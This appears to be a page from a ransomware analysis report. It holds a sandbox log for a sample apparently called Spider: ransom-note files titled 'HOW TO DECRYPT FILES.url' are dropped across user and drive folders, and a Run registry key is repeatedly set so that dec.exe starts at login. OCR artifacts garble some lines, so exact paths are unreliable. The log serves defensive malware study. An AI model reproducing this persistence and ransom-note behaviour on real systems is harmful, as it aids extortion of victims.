- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Internet Explorer\Recovery\High\Last Active\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Media Player\HOW TO DECRYPT FILES.url
- 185 Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Media Player\Sync Playlists\en-US\00004016\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Windows Media\12.0\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Microsoft\Windows Sidebar\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Local\Mozilla\Firefox\Profiles\1zzfgr18.default\cache2\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\LocalLow\HOW TO DECRYPT FILES.url
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Created file C:\Users\Qr2xkN\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\AddIns\HOW TO DECRYPT FILES.url
- 194 Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-3946836232-3129958654-3972794008-<br>194 Created file C:\Users\Cr= Files 500\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Document Building Blocks\1033\14\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Excel\XLSTART\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Office\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Office\Recent\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Protect\HOW TO DECRYPT FILES.url
- 202 Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Protect\S-1-5-21-3946836232-3129958654-3972794008-500\HOW<br>Consideration of Carl Lines TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Templates\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\UProof\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\AppData\Roaming\Microsoft\Word\STARTUP\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Contacts\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Documents\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Documents\Bluetooth\Share\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Downloads\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Favorites\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Favorites\Links\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Favorites\Links for United States\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Favorites\Microsoft Websites\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Favorites\MSN Websites\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Favorites\Windows Live\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Kernel\HOW TO DECRYPT FILES.url
- 217 Created file C:\Users\Or2xkN\Kernel\PAN\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Links\HOW TO DECRYPT FILES.url
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Created file C:\Users\Qr2xkN\Music\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Pictures\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Saved Games\HOW TO DECRYPT FILES.url
- Created file C:\Users\Qr2xkN\Searches\HOW TO DECRYPT FILES.url
- Created file E:\HOW TO DECRYPT FILES.url
	- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
	- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Created file E:\Bank\HOW TO DECRYPT FILES.url

Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-

- $228$ 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 229 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- 230 Created file E:\Pictures\Vancouver\HOW TO DECRYPT FILES.url
- 231 Created file C:\Users\Qr2xkN\Desktop\HOW TO DECRYPT FILES.url
- 232 Created file C:\Users\Qr2xkN\AppData\Roaming\Spider\5p1d3r
- 233 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
	- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 234 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 235 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- 236 Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008- 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe
- startup Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 237 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 238 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 239 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 240 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 241 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 242 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
	- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 243 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 244 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 245 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 246 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup
- Set key \REGISTRY\USER\S-1-5-21-3946836232-3129958654-3972794008-
- 247 500\Software\Microsoft\Windows\CurrentVersion\Run\Starter to value C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe startup













37/43

